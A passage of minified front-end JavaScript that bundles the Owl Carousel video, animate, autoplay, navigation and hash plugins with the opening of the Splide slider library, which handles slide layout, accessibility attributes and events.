i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};r.Defaults={video:!1,videoHeight:!1,videoWidth:!1},r.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),r=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if((n=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[s]={type:i,id:n,width:r,height:o},e.attr("data-video",s),this.thumbnail(t,this._videos[s])},r.prototype.thumbnail=function(e,i){var n,r,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",s=e.find("img"),a="src",l="",u=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',n=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length)return c(s.attr(a)),s.remove(),!1;"youtube"===i.type?(r="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(r)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,c(r)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t.framegrab_url,c(r)}})},r.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},r.prototype.play=function(e){var i,n=t(e.target).closest("."+this._core.settings.itemClass),r=this._videos[n.attr("data-video")],o=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),i.attr("width",o),"youtube"===r.type?i.attr("src","//www.youtube.com/embed/"+r.id+"?autoplay=1&rel=0&v="+r.id):"vimeo"===r.type?i.attr("src","//player.vimeo.com/video/"+r.id+"?autoplay=1"):"vzaar"===r.type&&i.attr("src","//view.vzaar.com/"+r.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(n.find(".owl-video")),this._playing=n.addClass("owl-video-playing"))},r.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},r.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this.core=e,this.core.options=t.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&r.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},r.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},r.Defaults,this._core.options)};r.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},r.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},r.prototype.read=function(){return(new Date).getTime()-this._time},r.prototype.play=function(i,n){var r;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-r,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-r)},r.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},r.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},r.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers)};r.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},r.prototype.destroy=function(){var t,e,i,n,r;for(t in r=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&r.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},r.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,r=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<n;t++){if(e>=s||0===e){if(this._pages.push({start:Math.min(r,t-i),end:t-i+s-1}),Math.min(r,t-i)===r)break;e=0}e+=this._core.mergers(this._core.relative(t))}},r.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,r=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},r.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},r.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},r.prototype.getPosition=function(e){var i,n,r=this._core.settings;return"page"==r.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=r.slideBy:i-=r.slideBy),i},r.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},r.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},r.prototype.to=function(e,i,n){var r;!n&&this._pages.length?(r=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%r+r)%r].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),r=t.map(this._hashes,(function(t,e){return t===n?e:null})).join();if(!r||e.location.hash.slice(1)===r)return;e.location.hash=r}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),r=this._hashes[i]&&n.index(this._hashes[i]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)}),this))};r.Defaults={URLhashListener:!1},r.prototype.destroy=function(){var i,n;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function r(e,i){var r=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),(function(t,e){if(s[e]!==n)return r=!i||e,!1})),r}function o(t){return r(t,!0)}var s=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},u=function(){return!!r("transform")},c=function(){return!!r("perspective")},h=function(){return!!r("animation")};(function(){return!!r("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),h()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),u()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),n=this,t=function(){"use strict";var t="(prefers-reduced-motion: reduce)",e={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};function i(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function r(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function o(){}var s=setTimeout;function a(t){return requestAnimationFrame(t)}function l(t,e){return typeof e===t}function u(t){return!f(t)&&l("object",t)}var c=Array.isArray,h=r(l,"function"),d=r(l,"string"),p=r(l,"undefined");function f(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function g(t){return c(t)?t:[t]}function _(t,e){g(t).forEach(e)}function v(t,e){return-1<t.indexOf(e)}function y(t,e){return t.push.apply(t,g(e)),t}function b(t,e,i){t&&_(e,(function(e){e&&t.classList[i?"add":"remove"](e)}))}function w(t,e){b(t,d(e)?e.split(" "):e,!0)}function x(t,e){_(e,t.appendChild.bind(t))}function L(t,e){_(t,(function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)}))}function T(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function E(t,e){return t=t?n(t.children):[],e?t.filter((function(t){return T(t,e)})):t}function C(t,e){return e?E(t,e)[0]:t.firstElementChild}var S=Object.keys;function k(t,e,i){t&&(i?S(t).reverse():S(t)).forEach((function(i){"__proto__"!==i&&e(t[i],i)}))}function M(t){return n(arguments,1).forEach((function(e){k(e,(function(i,n){t[n]=e[n]}))})),t}function P(t){return n(arguments,1).forEach((function(e){k(e,(function(e,i){c(e)?t[i]=e.slice():u(e)?t[i]=P({},u(t[i])?t[i]:{},e):t[i]=e}))})),t}function O(t,e){_(e||S(t),(function(e){delete t[e]}))}function A(t,e){_(t,(function(t){_(e,(function(e){t&&t.removeAttribute(e)}))}))}function D(t,e,i){u(e)?k(e,(function(e,i){D(t,i,e)})):_(t,(function(t){f(i)||""===i?A(t,e):t.setAttribute(e,String(i))}))}function I(t,e,i){return t=document.createElement(t),e&&(d(e)?w:D)(t,e),i&&x(i,t),t}function N(t,e,i){if(p(i))return getComputedStyle(t)[e];f(i)||(t.style[e]=""+i)}function R(t,e){N(t,"display",e)}function j(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function z(t,e){return t.getAttribute(e)}function F(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function B(t){_(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function U(t){return C((new DOMParser).parseFromString(t,"text/html").body)}function q(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?n(t.querySelectorAll(e)):[]}function $(t,e){b(t,e,!1)}function W(t){return t.timeStamp}function Y(t){return d(t)?t:t?t+"px":""}var G="splide",K="data-"+G;function J(t,e){if(!t)throw new Error("["+G+"] "+(e||""))}var X=Math.min,Q=Math.max,tt=Math.floor,et=Math.ceil,it=Math.abs;function nt(t,e,i){return it(t-e)<i}function rt(t,e,i,n){var r=X(e,i);e=Q(e,i);return n?r<t&&t<e:r<=t&&t<=e}function ot(t,e,i){var n=X(e,i);e=Q(e,i);return X(Q(n,t),e)}function st(t){return(0<t)-(t<0)}function at(t,e){return _(e,(function(e){t=t.replace("%s",""+e)})),t}function lt(t){return t<10?"0"+t:""+t}var ut={};function ct(){var t=[];function e(t,e,i){_(t,(function(t){t&&_(e,(function(e){e.split(" ").forEach((function(e){e=e.split("."),i(t,e[0],e[1])}))}))}))}return{bind:function(i,n,r,o){e(i,n,(function(e,i,n){var s="addEventListener"in e,a=s?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);s?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,n,r,a])}))},unbind:function(i,n,r){e(i,n,(function(e,i,n){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==i||t[2]!==n||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,e,i){var n;return"function"==typeof CustomEvent?n=new CustomEvent(e,{bubbles:!0,detail:i}):(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(n),n},destroy:function(){t.forEach((function(t){t[4]()})),i(t)}}}var ht="mounted",dt="move",pt="moved",ft="click",mt="refresh",gt="updated",_t="resize",vt="resized",yt="scroll",bt="scrolled",wt="destroy",xt="navigation:mounted",Lt="autoplay:play",Tt="autoplay:pause",Et="lazyload:loaded";function Ct(t){var e=t?t.event.bus:document.createDocumentFragment(),i=ct();return t&&t.event.on(wt,i.destroy),M(i,{bus:e,on:function(t,n){i.bind(e,g(t).join(" "),(function(t){n.apply(n,c(t.detail)?t.detail:[])}))},off:r(i.unbind,e),emit:function(t){i.dispatch(e,t,n(arguments,1))}})}function St(t,e,i,n){var r,o,s=Date.now,l=0,u=!0,c=0;function h(){if(!u){if(l=t?X((s()-r)/t,1):1,i&&i(l),1<=l&&(e(),r=s(),n&&++c>=n))return d();o=a(h)}}function d(){u=!0}function p(){o&&cancelAnimationFrame(o),u=!(o=l=0)}return{start:function(e){e||p(),r=s()-(e?l*t:0),u=!1,o=a(h)},rewind:function(){r=s(),l=0,i&&i(l)},pause:d,cancel:p,set:function(e){t=e},isPaused:function(){return u}}}var kt,Mt,Pt=(kt="Arrow")+"Left",Ot=kt+"Right",At=kt+"Up",Dt="ttb",It={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[At,Ot],ArrowRight:[kt=kt+"Down",Pt]},Nt="role",Rt="tabindex",jt=(Mt="aria-")+"controls",zt=Mt+"current",Ft=Mt+"selected",Ht=Mt+"label",Bt=Mt+"labelledby",Ut=Mt+"hidden",qt=Mt+"orientation",Zt=Mt+"roledescription",Vt=Mt+"live",$t=Mt+"busy",Wt=Mt+"atomic",Yt=[Nt,Rt,"disabled",jt,zt,Ht,Bt,Ut,qt,Zt],Gt=G,Kt=(Mt=G+"__")+"track",Xt=Mt+"list",Qt=Mt+"slide",te=Qt+"--clone",ee=Qt+"__container",ie=Mt+"arrows",ne=Mt+"arrow",re=ne+"--prev",oe=ne+"--next",se=Mt+"pagination",ae=se+"__page",le=Mt+"progress__bar",ue=Mt+"toggle",ce=Mt+"sr",he="is-active",de="is-prev",pe="is-next",fe="is-visible",me="is-loading",ge="is-focus-in",_e="is-overflow",ve=[he,fe,de,pe,me,ge,_e],ye="touchstart mousedown",be="touchmove mousemove",we="touchend touchcancel mouseup click",xe="slide",Le="loop",Te="fade";var Ee=K+"-interval",Ce={passive:!1,capture:!0},Se={Spacebar:" ",Right:Ot,Left:Pt,Up:At,Down:kt};function ke(t){return t=d(t)?t:t.key,Se[t]||t}var Me="keydown",Pe=K+"-lazy",Oe=Pe+"-srcset",Ae="["+Pe+"], ["+Oe+"]",De=[" ","Enter"],Ie=Object.freeze({__proto__:null,Media:function(e,i,n){var r=e.state,o=n.breakpoints||{},s=n.reducedMotion||{},a=ct(),l=[];function u(t){t&&a.destroy()}function c(t,e){e=matchMedia(e),a.bind(e,"change",h),l.push([t,e])}function h(){var t=r.is(7),i=n.direction,o=l.reduce((function(t,e){return P(t,e[1].matches?e[0]:{})}),{});O(n),d(o),n.destroy?e.destroy("completely"===n.destroy):t?(u(!0),e.mount()):i!==n.direction&&e.refresh()}function d(t,i,o){P(n,t),i&&P(Object.getPrototypeOf(n),t),!o&&r.is(1)||e.emit(gt,n)}return{setup:function(){var e="min"===n.mediaQuery;S(o).sort((function(t,i){return e?+t-+i:+i-+t})).forEach((function(t){c(o[t],"("+(e?"min":"max")+"-width:"+t+"px)")})),c(s,t),h()},destroy:u,reduce:function(e){matchMedia(t).matches&&(e?P(n,s):O(n,S(s)))},set:d}},Direction:function(t,e,i){return{resolve:function(t,e,n){var r="rtl"!==(n=n||i.direction)||e?n===Dt?0:-1:1;return It[t]&&It[t][r]||t.replace(/width|left|right/i,(function(t,e){return t=It[t.toLowerCase()][r]||t,0<e?t.charAt(0).toUpperCase()+t.slice(1):t}))},orient:function(t){return t*("rtl"===i.direction?1:-1)}}},Elements:function(t,e,n){var r,o,s,a=Ct(t),l=a.on,u=a.bind,c=t.root,d=n.i18n,p={},f=[],m=[],g=[];function _(){r=L("."+Kt),o=C(r,"."+Xt),J(r&&o,"A track/list element is missing."),y(f,E(o,"."+Qt+":not(."+te+")")),k({arrows:ie,pagination:se,prev:re,next:oe,bar:le,toggle:ue},(function(t,e){p[e]=L("."+t)})),M(p,{root:c,track:r,list:o,slides:f});var t=c.id||function(t){return""+t+lt(ut[t]=(ut[t]||0)+1)}(G),e=n.role;c.id=t,r.id=r.id||t+"-track",o.id=o.id||t+"-list",!z(c,Nt)&&"SECTION"!==c.tagName&&e&&D(c,Nt,e),D(c,Zt,d.carousel),D(o,Nt,"presentation"),x()}function v(t){var e=Yt.concat("style");i(f),$(c,m),$(r,g),A([r,o],e),A(c,t?e:["style",Zt])}function x(){$(c,m),$(r,g),m=S(Gt),g=S(Kt),w(c,m),w(r,g),D(c,Ht,n.label),D(c,Bt,n.labelledby)}function L(t){return(t=Z(c,t))&&function(t,e){if(h(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!T(i,e);)i=i.parentElement;return i}(t,"."+Gt)===c?t:void 0}function S(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===Gt&&he]}return M(p,{setup:_,mount:function(){l(mt,v),l(mt,_),l(gt,x),u(document,ye+" keydown",(function(t){s="keydown"===t.type}),{capture:!0}),u(c,"focusin",(function(){b(c,ge,!!s)}))},destroy:v})},Slides:function(t,e,n){var o=Ct(t),s=o.on,a=o.emit,l=o.bind,u=(o=e.Elements).slides,c=o.list,p=[];function f(){u.forEach((function(t,e){E(t,e,-1)}))}function y(){k((function(t){t.destroy()})),i(p)}function E(e,i,n){i=function(t,e,i,n){var o,s=Ct(t),a=s.on,l=s.emit,u=s.bind,c=t.Components,h=t.root,d=t.options,p=d.isNavigation,f=d.updateOnMove,m=d.i18n,g=d.pagination,_=d.slideFocus,v=c.Direction.resolve,y=z(n,"style"),w=z(n,Ht),x=-1<i,L=C(n,"."+ee);function T(){var r=t.splides.map((function(t){return(t=t.splide.Components.Slides.getAt(e))?t.slide.id:""})).join(" ");D(n,Ht,at(m.slideX,(x?i:e)+1)),D(n,jt,r),D(n,Nt,_?"button":""),_&&A(n,Zt)}function E(){o||S()}function S(){var i,r,s;o||(i=t.index,(s=k())!==F(n,he)&&(b(n,he,s),D(n,zt,p&&s||""),l(s?"active":"inactive",M)),s=function(){if(t.is(Te))return k();var e=H(c.Elements.track),i=H(n),r=v("left",!0),o=v("right",!0);return tt(e[r])<=et(i[r])&&tt(i[o])<=et(e[o])}(),r=!s&&(!k()||x),t.state.is([4,5])||D(n,Ut,r||""),D(V(n,d.focusableNodes||""),Rt,r?-1:""),_&&D(n,Rt,r?-1:0),s!==F(n,fe)&&(b(n,fe,s),l(s?"visible":"hidden",M)),s||document.activeElement!==n||(r=c.Slides.getAt(t.index))&&j(r.slide),b(n,de,e===i-1),b(n,pe,e===i+1))}function k(){var n=t.index;return n===e||d.cloneStatus&&n===i}var M={index:e,slideIndex:i,slide:n,container:L,isClone:x,mount:function(){x||(n.id=h.id+"-slide"+lt(e+1),D(n,Nt,g?"tabpanel":"group"),D(n,Zt,m.slide),D(n,Ht,w||at(m.slideLabel,[e+1,t.length]))),u(n,"click",r(l,ft,M)),u(n,"keydown",r(l,"sk",M)),a([pt,"sh",bt],S),a(xt,T),f&&a(dt,E)},destroy:function(){o=!0,s.destroy(),$(n,ve),A(n,Yt),D(n,"style",y),D(n,Ht,w||"")},update:S,style:function(t,e,i){N(i&&L||n,t,e)},isWithin:function(i,n){return i=it(i-e),(i=x||!d.rewind&&!t.is(Le)?i:X(i,t.length-i))<=n}};return M}(t,i,n,e),i.mount(),p.push(i),p.sort((function(t,e){return t.index-e.index}))}function S(t){return t?M((function(t){return!t.isClone})):p}function k(t,e){S(e).forEach(t)}function M(t){return p.filter(h(t)?t:function(e){return d(t)?T(e.slide,t):v(g(t),e.index)})}return{mount:function(){f(),s(mt,y),s(mt,f)},destroy:y,update:function(){k((function(t){t.update()}))},register:E,get:S,getIn:function(t){var i=e.Controller,r=i.toIndex(t),o=i.hasFocus()?1:n.perPage;return M((function(t){return rt(t.index,r,r+o-1)}))},getAt:function(t){return M(t)[0]},add:function(t,e){_(t,(function(t){var i,o,s;m(t=d(t)?U(t):t)&&((i=u[e])?L(t,i):x(c,t),w(t,n.classes.slide),i=t,o=r(a,_t),i=V(i,"img"),(s=i.length)?i.forEach((function(t){l(t,"load error",(function(){--s||o()}))})):o())})),a(mt)},remove:function(t){B(M(t).map((function(t){return t.slide}))),a(mt)},forEach:k,filter:M,style:function(t,e,i){k((function(n){n.style(t,e,i)}))},getLength:function(t){return(t?u:p).length},isEnough:function(){return p.length>n.perPage}}},Layout:function(t,e,i){var n,o,s,a=(h=Ct(t)).on,l=h.bind,c=h.emit,h=e.Slides,d=e.Direction.resolve,p=(e=e.Elements).root,f=e.track,m=e.list,g=h.getAt,_=h.style;function v(){n=i.direction===Dt,N(p,"maxWidth",Y(i.width)),N(f,d("paddingLeft"),w(!1)),N(f,d("paddingRight"),w(!0)),y(!0)}function y(t){var e=H(p);!t&&o.width===e.width&&o.height===e.height||(N(f,"height",function(){var t="";return n&&(J(t=x(),"height or heightRatio is missing."),t="calc("+t+" - "+w(!1)+" - "+w(!0)+")"),t}()),_(d("marginRight"),Y(i.gap)),_("width",i.autoWidth?null:Y(i.fixedWidth)||(n?"":L())),_("height",Y(i.fixedHeight)||(n?i.autoHeight?null:L():x()),!0),o=e,c(vt),s!==(s=M())&&(b(p,_e,s),c("overflow",s)))}function w(t){var e=i.padding;t=d(t?"right":"left");return e&&Y(e[t]||(u(e)?0:e))||"0px"}function x(){return Y(i.height||H(m).width*i.heightRatio)}function L(){var t=Y(i.gap);return"calc((100%"+(t&&" + 